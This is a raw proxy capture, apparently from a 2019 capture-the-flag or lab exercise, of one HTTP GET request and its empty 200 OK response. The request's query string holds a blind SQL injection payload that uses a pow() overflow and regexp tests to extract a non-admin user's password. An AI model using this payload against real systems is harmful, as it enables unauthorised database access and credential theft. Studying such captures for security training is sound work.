 Request
Raw Params Headers Hex
GET /?.='+OR+pow(9999999,pow(10000,pw+regexp+'^'+and+not+user+regexp+'min$'))+--+ HTTP/1.1
Host: 35.232.184.83
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 28 Sep 2019 14:54:42 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8